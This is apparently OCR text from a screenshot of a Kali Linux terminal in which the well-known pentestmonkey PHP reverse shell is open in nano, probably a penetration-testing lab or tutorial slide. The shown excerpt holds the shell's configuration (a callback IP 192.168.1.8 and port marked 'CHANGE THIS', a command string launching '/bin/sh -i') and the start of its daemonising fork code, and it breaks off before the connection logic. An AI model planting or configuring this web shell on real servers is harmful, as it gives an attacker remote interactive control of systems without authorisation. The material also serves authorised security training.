 root@kali: /usr/share/webshells/p
File Edit View Search Terminal Help
GNU nano 3.1 php-reverse-shell.php
// Some compile-time options are needed for daemonisation (like pcntl, posi
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.8'; // CHANGE THIS
$port = 80; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 1;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}